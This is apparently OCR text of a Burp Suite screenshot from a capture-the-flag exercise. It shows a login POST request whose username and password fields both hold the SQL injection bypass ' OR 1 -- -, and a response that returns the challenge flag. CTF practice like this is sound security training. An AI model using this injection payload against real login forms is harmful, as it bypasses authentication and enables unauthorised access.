 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 213.133.103.186:5900
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://213.133.103.186:5900
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://213.133.103.186:5900/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 userName=' OR 1 -- - &password=' OR 1 -- -
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 10 Apr 2023 19:16:03 GMT
4 Content-Type: text/html;charset=utf-8
5 Server: Jetty(9.4.48.v20220622)
6
7 bucket{m3d1um_sq11_693f79541}